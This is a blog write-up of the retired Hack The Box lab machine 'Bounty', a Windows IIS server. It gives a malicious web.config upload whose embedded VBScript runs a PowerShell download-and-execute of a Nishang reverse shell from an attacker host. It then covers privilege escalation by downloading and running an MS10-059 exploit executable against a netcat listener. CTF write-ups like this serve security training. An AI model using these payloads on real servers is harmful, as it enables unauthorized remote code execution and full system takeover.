
Security Blog, Rants, Raves, Write-ups, and Code
Bounty
| Name: | Bounty |
|---|---|
| Release Date: | 16 Jun 2018 |
| Retire Date: | 27 Oct 2018 |
| OS: | Windows  |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
no0ne |
 |
no0ne |
| Creator: | mrb3n |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -oA ./bounty 10.10.10.93
$ nmap -sC -sV -oA ./bounty 10.10.10.93
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-30 15:37 EDT
Nmap scan report for 10.10.10.93
Host is up (0.063s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.24 seconds
We have a box with ONLY a web port open. The site is a simple image (Merlin from Disney's Sword in the Stone). Let's Dirbuter it and see what we can find. Shortly after that starts running, it finds a "transfer.aspx" page. Let's check there

It looks like a simple file upload page, and the "uploadedfiles" folder looks to be where they land. After much trial and error, I finally get a web.config file to upload successfully. A little bit of Google-Fu and we find
https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/. Let's see what we can come up with.
$ web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%@ Language=VBScript %>
<%
call Server.CreateObject("WSCRIPT.SHELL").Run("cmd.exe /c powershell.exe -c iex(new-object net.webclient).downloadstring('http://YOURIP/Invoke-PowerShell.ps1')")
%>
Invoke-PowerShell.ps1 came from https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1
and I added Invoke-PowerShellTcp -Reverse -IPAddress YOURIP -Port 9999 to the very end.
Now just set a netcat listener and navigate to the web.config file you just uploaded. Boom! Instant user shell.
For PrivEsc, run systeminfo. Output that to a file (my output is in the CTB). Feed that file to the Windows Exploit Suggester. You will get this output
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
If you have been following along alphabetically, Arctic also had the MS10-059 vulnerability. From the Powershell window, you can run this to get the exe over to the target
(new-object net.webclient).downloadfile('http://YOURIP/MS10-059.exe', '\users\merlin\appdata\local\temp\ex.exe')
From there, start a nc -lvnp listener on your machine and run the exe
.\ex.exe YOURIP PORT
Now you are NT AUTHORITY\SYSTEM. Use type instead of cat because this is a windows box and there are your flags.

